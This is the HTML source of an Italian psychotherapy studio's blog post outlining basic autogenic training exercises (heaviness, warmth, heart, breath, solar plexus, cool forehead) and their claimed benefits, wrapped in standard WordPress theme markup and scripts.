<link rel='stylesheet' id='easydropdown-css' href='https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/easydropdown/css/easydropdown.metro.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='og-grid-css' href='https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/og-grid/og-grid.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='aleanta-header-css' href='https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/header/header.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='aleanta-header-yamm-css' href='https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/header/yamm.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/select2/css/select2.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='aleanta-dynamic-styles-css' href='https://www.studiotetti-deandrea.com/wp-admin/admin-ajax.php?action=dynamic_styles&#038;pageID=16756&#038;ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct-ultimate-gdpr-jquery-ui-css' href='https://www.studiotetti-deandrea.com/wp-content/plugins/ct-ultimate-gdpr/assets/css/jquery-ui.min.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/plugins/ct-ultimate-gdpr/assets/js/service-facebook-pixel.js?ver=6.8.1" id="ct_ultimate_gdpr_service_facebook_pixel-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.5" id="revmin-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/animsition/animsition.js?ver=1.0" id="animsition-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/bootstrap/js/bootstrap.js?ver=6.8.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/cssua/cssua.js?ver=1.0" id="cssua-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/waypoints/waypoints.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/modernizr/modernizr.js?ver=1.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/easypiechart/easypiechart.js?ver=1.0" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/jarallax/jarallax.js?ver=1.0" id="jarallax-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/owl/owl.js?ver=1.0" id="owl-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/cd-pricing/cd-pricing.js?ver=1.0" id="cd-pricing-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/wow/wow.js?ver=1.0" id="wow-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/sticky-kit/sticky-kit.js?ver=1.0" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/scrollie/scrollie.js?ver=1.0" id="scrollie-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/easydropdown/js/jquery.easydropdown.js?ver=1.0" id="easydropdown-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/fancybox/fancybox.js?ver=1.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/bxslider/bxslider.js?ver=1.0" id="bxSlider-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/og-grid/og-grid.js?ver=1.0" id="og-grid-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/select2/js/select2.min.js?ver=1.0" id="select2-js"></script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/themes/aleanta/assets/header/slidebar.js?ver=1.0" id="aleanta-slidebar-js"></script>
<script type="text/javascript" id="ct-ultimate-gdpr-cookie-list-js-extra">
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie_list = {"list":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.studiotetti-deandrea.com/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-list.js?ver=2.6" id="ct-ultimate-gdpr-cookie-list-js"></script>
<link rel="https://api.w.org/" href="https://www.studiotetti-deandrea.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.studiotetti-deandrea.com/wp-json/wp/v2/posts/16756" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.studiotetti-deandrea.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.studiotetti-deandrea.com/?p=16756' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.studiotetti-deandrea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studiotetti-deandrea.com%2Ftraining-autogeno-esercizi-di-base%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.studiotetti-deandrea.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.studiotetti-deandrea.com%2Ftraining-autogeno-esercizi-di-base%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-173906565-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-173906565-5');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.studiotetti-deandrea.com/wp-content/uploads/2020/01/LOGO-tettideandrea150-1-65x65.jpg" sizes="32x32" />
<link rel="icon" href="https://www.studiotetti-deandrea.com/wp-content/uploads/2020/01/LOGO-tettideandrea150-1.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.studiotetti-deandrea.com/wp-content/uploads/2020/01/LOGO-tettideandrea150-1.jpg" />
<meta name="msapplication-TileImage" content="https://www.studiotetti-deandrea.com/wp-content/uploads/2020/01/LOGO-tettideandrea150-1.jpg" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
		<style type="text/css" id="wp-custom-css">
			.vc_btn3-container.vc_btn3-inline a {
    background: #314c28 !important;
    color: #ffffff !important;
}

.contact-background-overlay::after {
    content: "";
    background: #8aa485e3;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.footer-icons .aio-icon.circle {
    border: 2px solid white;
}
	
.Defaults-instagram:before {
    content: "\f16d";
    margin-left: 5px;
}

.Defaults-linkedin:before {
    content: "\f0e1";
	margin-left: 5px;
}

				html b,html strong {
    font-weight: 600;
}
.slick-slide {
	margin:0px !important;
}

.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-back, .vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-front {
  border-radius: 0px;
}

html .department-3-item .list-services__description {
    color: #888;
}

/* TOP BAR */

.header.header-background-white .top-bar {
    margin-bottom:0px;
} 

.header-topbarbox-1, .header-topbarbox-2 {
	padding:6px 0px;
}

.top-nav-box {
    text-transform: uppercase;
    background: #314c28 !important;
}

.header.header-background-white .top-bar {
    border-bottom: 0;
    background: #314c28;
}

.custom-top-link {
	margin-top:0px;
}

.top-nav-box{
	text-transform: uppercase;
	background:#1c8fa9;
}


.top-nav-box:hover{
		background:#f9ac7d
}



.header.header-background-white .top-bar  *{
    color: #fff;
    font-weight: 300 !important;
}


.header-topbarbox-1 li{
    position: relative;
    padding-left: 18px;
    margin-right: 0 !important;
    padding-right: 0 !important;
}



.header-topbarbox-1 ul{
	    position: relative;
}

.header-navibox-1 {
	padding:0px !important;
	max-height:none;
}
.navbar-brand {
	max-width:none !important;
	margin-top:0px !important;
}
.navbar-brand img {
	max-width:75%;
}


/* ICONS BOX */

.kswr-theelement [class*=" km-icon-"], .kswr-theelement [class^=km-icon-] {
    display: inline-block;
    width: 100%;
    position: relative;
    top: 4px;
}


/* SERVICES BOX */

.service-item-image {
    max-height: 180px;
    overflow: hidden;
}

html body .sidebar-services .active a:before, .sidebar-services .current-cat a:before {
    border-color: #c78a64 !important;
}

html body .service-item .btn {
    display: none;
}

.cpi-link-more{
    display: none;
}


html .vc_custom_1539093492137 {
    padding-right: 30px !important;
    padding-left: 30px !important;
	   background-image: none !important;
}


html .vc_custom_1539093492137 , html .vc_custom_1539093455261 , html .vc_custom_1539092726624 {
	   background-image: none !important;
}

html blockquote:not([class]), html blockquote.wp-block-quote {
padding:15px 15px 30px 75px !important;
	margin:0px 0px !important;
}

/* RESPONSIVE STYLES */

@media (max-width:767px) {

html .vc_custom_1536260399416 {
    margin-top: 0 !important;
}
	
	
	html .testimonials-row .slick-slider {
    padding: 20px !important;
}
	
	html .testimonials-row .km-testimonial[data-style=style2] .km-testimonial-content {
    margin-bottom: 10px;
}
	
	
	.cpi-link-more , .custom-post-item.custom-post-cpstyle03 ul{
    display: none !important;
}
	
	
	html .vc_custom_1539093455261 , html .vc_custom_1539092726624 , html .vc_custom_1539093492137{
    padding-right: 30px !important;
    padding-left: 30px !important;
    background: none !important;
}
	
	html .custom-post-item.custom-post-cpstyle03 h4 {
     line-height: 1.5;
    font-size: 15px;
}
	
	html .kswr-full-section {
       overflow: hidden;
}
	
	html .department-3-content {
    width: 100% !important;
    float: none  !important;
}
	
	html .kswr-pricing-price {
    position: relative;
    top: 3px;
}
	
	
	html .vc_custom_1539185007374 {
    margin-top: 0!important;
}
	
	.box-features .vc_column_container {
    height: auto !important;
}
	html blockquote:not([class]), html blockquote.wp-block-quote {
		padding:15px 15px 30px 75px!important;
		margin:0px 0px!important;
	}
	
}


@media (max-width: 480px){
	html body .form-live {
			overflow: unset; 
	}


	html blockquote:not([class]), html blockquote.wp-block-quote {
		padding:15px 15px 30px 75px!important;
		margin:0px 0px!important;
	}
}

@media (max-width: 480px){
	img.scroll-logo.hidden-xs {
			position: relative;
			top: 35px;
	}
		img.avatar.avatar-80.photo,.syp-itemgrid-date {
			display:none;
	}
	html blockquote:not([class]), html blockquote.wp-block-quote {
		padding:15px 15px 30px 75px!important;
		margin:0px 0px!important;
	}
}

div.blog-post p a {
	color:#2271b1;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-16756 single-format-standard wp-theme-aleanta disable-gradient wpb-js-composer js-comp-ver-6.6.0 vc_responsive"  data-scrolling-animations="true" >
    
     

   
    
    
    

          
      
         
    
    
    

        

<div   class="layout-theme   tmpl-plugins-activated  global-customizer-color animated-css page-layout-normal woo-layout-default blog-layout-classic" >

	<div data-off-canvas="slidebar-5 left overlay" class="mobile-slidebar-menu">
		<button class="menu-mobile-button visible-xs-block js-toggle-mobile-slidebar toggle-menu-button">
			<span class="toggle-menu-button-icon"><span></span> <span></span> <span></span> <span></span>
				<span></span> <span></span></span>
		</button>
		<ul id="menu-psych-menu" class="yamm main-menu nav navbar-nav"><li id="menu-item-17056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17056 dropdown"><a href="https://www.studiotetti-deandrea.com/">Home</a><span class="menu-parent-link"></span></li>
<li id="menu-item-16497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16497 dropdown"><a href="https://www.studiotetti-deandrea.com/dott-carlo-tetti/">Chi Siamo</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li id="menu-item-17058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17058 dropdown"><a href="https://www.studiotetti-deandrea.com/dott-carlo-tetti/">Dott. CARLO TETTI</a></li>
	<li id="menu-item-17057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17057 dropdown"><a href="https://www.studiotetti-deandrea.com/dott-ssa-paola-de-andrea/">Dott.ssa PAOLA DE ANDREA</a></li>
</ul>
</li>
<li id="menu-item-16500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16500 dropdown"><a href="https://www.studiotetti-deandrea.com/terapia-di-coppia/">Terapie</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li id="menu-item-17059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17059 dropdown"><a href="https://www.studiotetti-deandrea.com/terapia-di-coppia/">Terapia di coppia</a></li>
	<li id="menu-item-17060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17060 dropdown"><a href="https://www.studiotetti-deandrea.com/psicoterapia-psicoanalitica/">Psicoterapia Psicoanalitica</a></li>
	<li id="menu-item-17062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17062 dropdown"><a href="https://www.studiotetti-deandrea.com/analisi-transazionale/">Analisi Transazionale</a></li>
	<li id="menu-item-17061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17061 dropdown"><a href="https://www.studiotetti-deandrea.com/terapia-focale-dei-disturbi-della-sessualita/">Terapia focale dei disturbi della sessualità</a></li>
	<li id="menu-item-17063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17063 dropdown"><a href="https://www.studiotetti-deandrea.com/emdr/">EMDR</a></li>
	<li id="menu-item-17064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17064 dropdown"><a href="https://www.studiotetti-deandrea.com/training-autogeno-e-mindfulness/">Training Autogeno e Mindfulness</a></li>
</ul>
</li>
<li id="menu-item-17065" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17065 dropdown"><a href="https://www.studiotetti-deandrea.com/esperienze/">Esperienze</a><span class="menu-parent-link"></span></li>
<li id="menu-item-17066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17066 dropdown"><a href="https://www.studiotetti-deandrea.com/news/">Blog</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li id="menu-item-17266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17266 dropdown"><a href="https://www.studiotetti-deandrea.com/news/approfondimenti/">Approfondimenti</a></li>
	<li id="menu-item-17242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17242 dropdown"><a href="https://www.studiotetti-deandrea.com/news/spunti/">Spunti</a></li>
	<li id="menu-item-17270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17270 dropdown"><a href="https://www.studiotetti-deandrea.com/news/news/">News</a></li>
</ul>
</li>
<li id="menu-item-17067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17067 dropdown"><a href="https://www.studiotetti-deandrea.com/contatti/">Contatti</a><span class="menu-parent-link"></span></li>
</ul>	</div>
	





	<header class="header

    	    header-topbar-view
	    header-topbarbox-1-left        header-topbarbox-2-right    
        header-normal-width
                    
                   
                   
		header-background-white
	        header-color-black
        header-logo-black
	
        header-navibox-1-left        header-navibox-2-right        header-navibox-3-right        header-navibox-4-right
						 

	header1--white--menu-marker-arrow-normal-1-1-76-disable---1
       ">
		<div class="container container-boxed-width">
					<div class="top-bar">
				<div class="container">
					<div class="header-topbarbox-1">
						<ul>
															<li class="no-hover header-phone">Tel: 338 832 87 46 - 011 5212914  </li>
							
															<li>info@studiotetti-deandrea.com  </li>
													</ul>
					</div>
                    
                    <div class="top-nav-box">
                                        </div>
                    
                    
                    
					<div class="header-topbarbox-2">
		                
                        
                        
						                        
                        
                         <div class="header-follow-title">Follow Us:</div>
                        
                        
						<ul class="nav navbar-nav hidden-xs">
															<li class="header-social-link"><a href="https://www.facebook.com/tetti.deandrea/"
								       target="_blank"><i class="fa fa-facebook"></i></a></li>
																																																		<li class="header-social-link"><a href="https://www.linkedin.com/company/studio-di-psicoterapia-tetti-de-andrea/"
								       target="_blank"><i
												class="fa fa fa-linkedin"></i></a>
								</li>
																						<li class="header-social-link"><a href="https://www.youtube.com/@StudioPsicologiaTetti-De-kn4pp"
								       target="_blank"><i
												class="fa fa-youtube"></i></a>
								</li>
																				</ul>
											</div>
                    
                    
                    
				</div>
			</div>
					<nav id="nav" class="navbar">
				<div class="container ">
					<div class="header-navibox-1">
						<button class="menu-mobile-button visible-xs-block js-toggle-mobile-slidebar toggle-menu-button ">
							<span class="toggle-menu-button-icon"><span></span> <span></span> <span></span> <span></span>
								<span></span> <span></span></span>
						</button>
						<a class="navbar-brand scroll" href="https://www.studiotetti-deandrea.com/" style="top:0px;left:0px;">
															<img class="normal-logo"
								     src="https://www.studiotetti-deandrea.com/wp-content/uploads/2022/03/studio-di-psicoterapia-carlo-tetti.jpg"
								     alt="Carlo e Paola conducono insieme la terapia di coppia e, sui temi della relazione, organizzano incontri, conferenze, seminari, spesso in collaborazione con l’ITAT."/>
																						<img class="scroll-logo hidden-xs"
								     src="https://www.studiotetti-deandrea.com/wp-content/uploads/2022/03/studio-di-psicoterapia-carlo-tetti.jpg"
								     alt="Carlo e Paola conducono insieme la terapia di coppia e, sui temi della relazione, organizzano incontri, conferenze, seminari, spesso in collaborazione con l’ITAT."/>
													</a>
											</div>
										<div class="header-navibox-3">
						<ul class="nav navbar-nav hidden-xs">

							
							
						</ul>
					</div>
										<div class="header-navibox-2">
						<ul id="menu-psych-menu-1" class="yamm main-menu nav navbar-nav  menu-marker-arrow"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-17056 dropdown"><a href="https://www.studiotetti-deandrea.com/">Home</a><span class="menu-parent-link"></span></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16497 dropdown"><a href="https://www.studiotetti-deandrea.com/dott-carlo-tetti/">Chi Siamo</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17058 dropdown"><a href="https://www.studiotetti-deandrea.com/dott-carlo-tetti/">Dott. CARLO TETTI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17057 dropdown"><a href="https://www.studiotetti-deandrea.com/dott-ssa-paola-de-andrea/">Dott.ssa PAOLA DE ANDREA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16500 dropdown"><a href="https://www.studiotetti-deandrea.com/terapia-di-coppia/">Terapie</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17059 dropdown"><a href="https://www.studiotetti-deandrea.com/terapia-di-coppia/">Terapia di coppia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17060 dropdown"><a href="https://www.studiotetti-deandrea.com/psicoterapia-psicoanalitica/">Psicoterapia Psicoanalitica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17062 dropdown"><a href="https://www.studiotetti-deandrea.com/analisi-transazionale/">Analisi Transazionale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17061 dropdown"><a href="https://www.studiotetti-deandrea.com/terapia-focale-dei-disturbi-della-sessualita/">Terapia focale dei disturbi della sessualità</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17063 dropdown"><a href="https://www.studiotetti-deandrea.com/emdr/">EMDR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17064 dropdown"><a href="https://www.studiotetti-deandrea.com/training-autogeno-e-mindfulness/">Training Autogeno e Mindfulness</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17065 dropdown"><a href="https://www.studiotetti-deandrea.com/esperienze/">Esperienze</a><span class="menu-parent-link"></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17066 dropdown"><a href="https://www.studiotetti-deandrea.com/news/">Blog</a><span class="menu-parent-link"></span>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17266 dropdown"><a href="https://www.studiotetti-deandrea.com/news/approfondimenti/">Approfondimenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17242 dropdown"><a href="https://www.studiotetti-deandrea.com/news/spunti/">Spunti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17270 dropdown"><a href="https://www.studiotetti-deandrea.com/news/news/">News</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17067 dropdown"><a href="https://www.studiotetti-deandrea.com/contatti/">Contatti</a><span class="menu-parent-link"></span></li>
</ul>					</div>
									</div>
			</nav>
		</div>
        
        <div class="header-decore-bottom">
            
             
             
            
            
         </div>
        
        
        
	</header>



<!-- ========================== -->
<!-- Top header -->
<!-- ========================== -->
<section class="header-section " style="background-image:url(
	https://www.studiotetti-deandrea.com/wp-content/uploads/2020/11/mare.jpeg	);" >
		<span class="vc_row-overlay"></span>
	<div class="container">
	    <div class="row">
	        <div class="col-md-12">
		        <div class="page-title-box">
		            		            <div class="ui-title-page ">
		                <h1>
																		Training autogeno esercizi di base										        </h1>
					    				    </div>
				    
				    	            </div>
	        </div>
	    </div>
	</div>
        
</section><!--./top header -->


 








<section class="blog-content-section" id="main">
	<div class="container">
		<div class="row">
					<div class="col-lg-9 col-md-8 col-sm-12 col-xs-12 left-column sidebar-type-right">
			


		<div class="blog-post  ">

	

						<div class="post-image">
				
			<img width="900" height="675" src="https://www.studiotetti-deandrea.com/wp-content/uploads/2020/02/Terapia-di-coppia-3-foto.jpg" class="img-responsive wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.studiotetti-deandrea.com/wp-content/uploads/2020/02/Terapia-di-coppia-3-foto.jpg 900w, https://www.studiotetti-deandrea.com/wp-content/uploads/2020/02/Terapia-di-coppia-3-foto-300x225.jpg 300w, https://www.studiotetti-deandrea.com/wp-content/uploads/2020/02/Terapia-di-coppia-3-foto-768x576.jpg 768w, https://www.studiotetti-deandrea.com/wp-content/uploads/2020/02/Terapia-di-coppia-3-foto-70x53.jpg 70w, https://www.studiotetti-deandrea.com/wp-content/uploads/2020/02/Terapia-di-coppia-3-foto-620x465.jpg 620w, https://www.studiotetti-deandrea.com/wp-content/uploads/2020/02/Terapia-di-coppia-3-foto-600x450.jpg 600w, https://www.studiotetti-deandrea.com/wp-content/uploads/2020/02/Terapia-di-coppia-3-foto-320x240.jpg 320w" sizes="(max-width: 900px) 100vw, 900px" />	
            </div>
			            
            
            	            
        	<div class="post-inner-wrap">
                
       

			<div class="post-body">
			

                <!-- === BLOG TEXT === -->
				<div class="post-content rtd">
					 <h1 style="text-align: center;"><b>Training autogeno esercizi</b><b> di base: l&#8217;allenamento per il benessere psicofisico</b></h1>
<p><span style="font-weight: 400;">In questo breve pezzo, vogliamo sintetizzare il </span><b>training autogeno esercizi</b><span style="font-weight: 400;"> base. Per completare il ciclo di </span><b>esercizi di <a href="https://elencopsicologi.it/training-autogeno-e-benessere/?p=3994">training autogeno</a> respiratorio</b><span style="font-weight: 400;"> e di visualizzazione del corpo, adottate una posizione supina in un ambiente calmo (meglio senza altre persone). Di seguito, concentrate l’attenzione sulle zone del corpo richiamate dai diversi esercizi.</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Pesantezza – Svolgimento: 1) concentrate l&#8217;attenzione su una parte del corpo alla volta (principalmente gli arti), visualizzatela e cercate di percepirla nella sua pesantezza; 2) al termine del ciclo, immaginate che i punti di contatto tra corpo e terra sprofondino nel pavimento; 3) infine, ascoltate il vostro corpo nella sua totalità. Benefici: rilassamento tensioni muscolari e vissuti psicologici; benefici su cefalee muscolo-tensive, cervicale, crampi.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Calore – Svolgimento: visualizzate una parte del corpo; 2) cercate di percepirne il calore; 3) ascoltatela. Benefici: miglioramento circolazione e riscaldamento mentale dei muscoli.</span><span style="font-weight: 400;"> </span></li>
</ul>
<h2><b>Training autogeno esercizi per l&#8217;ansia</b></h2>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Cuore – Svolgimento: 1) visualizzate il cuore e prestate attenzione al battito; 2) non fatevi coinvolgere dal ritmo, immaginatelo calmo e costante fino a che non proverete una sensazione di armonia. Benefici: allevia le problematiche circolatorie centrali che sorgono da situazioni ansiogene come gli attacchi di panico. </span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Respiro – Svolgimento: 1) immaginate il vostro respiro come calmo e regolare; 2) proseguite fino a che non lo percepite come tale. Benefici: mantiene la funzione respiratoria inalterata in situazioni stressanti; aiuta ad attenuare i sintomi di stati ansiogeni come il fiato corto.</span><span style="font-weight: 400;"> </span></li>
</ul>
<h3><b>Svolgimento e </b><b>benefici del training autogeno</b></h3>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Plesso solare – Svolgimento: 1) prestate attenzione al plesso solare; 2) visualizzatelo e rilassatelo; 3) allentate i muscoli addominali, cercate di percepirne il calore e la progressiva distensione. Benefici: aiuta a risolvere i problemi digestivi e gastrici.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Fronte fresca – Svolgimento: 1) visualizza la mente e immaginala fresca e leggera; 2) concentratevi e rilassatevi; 3) ascoltate la risposta del vostro organismo. Benefici: favorisce la lucidità mentale.</span></li>
</ul>
<p><span style="font-weight: 400;"> </span></p>
<p><span style="font-weight: 400;"><a href="https://www.studiotetti-deandrea.com/contatti/">Prenotate</a> subito un appuntamento per scoprire </span><b>come funziona il training autogeno</b><span style="font-weight: 400;"> completo</span></p>
<p>&nbsp;</p>

<script type="text/javascript">
jQuery(document).ready(function($) {
	$.post('https://www.studiotetti-deandrea.com/wp-admin/admin-ajax.php', {action: 'wpt_view_count', id: '16756'});
});
</script>                    
                    <div class="page-links">  </div>
				</div>

            </div>
                
                
                	<div class="post-footer">
				<!-- === BLOG CATEGORIES === -->
								
       

            </div>

                
                
            </div>

		
        </div>
        <!--blog-post-->

     
		
<div class="inner-post-comment">



    
    </div>



			</div>
		<div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 sticky-bar "><aside class="sidebar"><div id="search-2" class="widget_search widget block_content"><form method="get" id="searchform" class="searchform" action="https://www.studiotetti-deandrea.com">
	<div>
		<input type="text" placeholder="Search" value="" name="s" id="search">
		<input type="submit" id="searchsubmit" value="Search">
	</div>
</form></div>
		<div id="recent-posts-2" class="widget_recent_entries widget block_content">
		<h4 class="widget-title"><span>Articoli recenti</span></h4>
		<ul>
											<li>
					<a href="https://www.studiotetti-deandrea.com/xvii-seminario-di-lavarone-legami-29-e-30-agosto-2025/">XVII Seminario di Lavarone “Legàmi” 29 e 30 agosto 2025</a>
									</li>
											<li>
